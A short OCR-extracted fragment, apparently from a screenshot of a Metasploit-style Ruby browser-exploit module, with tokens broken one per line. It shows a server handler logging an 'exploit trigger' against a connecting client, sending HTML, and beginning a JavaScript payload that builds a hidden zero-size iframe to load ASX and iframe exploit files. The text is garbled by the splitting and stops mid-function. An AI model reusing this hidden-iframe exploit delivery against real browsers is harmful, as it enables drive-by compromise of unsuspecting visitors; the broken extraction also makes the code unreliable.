
exploit trigger to 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
 ..."
)
send_response
(
cli
,
help_html
,
{
'Content-Type'
=
>
'text/html'
}
)
return
end
# default initial response
		js 
=
%Q|

var asx = "URLBASE/ASXFILE";

var ifr = "URLBASE/IFRFILE";

function launchiframe(src) {

	var o = 
document.createElement("IFRAME");

	o.setAttribute("width","0");

	o.setAttribute("height","0");

	o.setAttribute("frameborder","0");

	o.setAttribute("src",src);
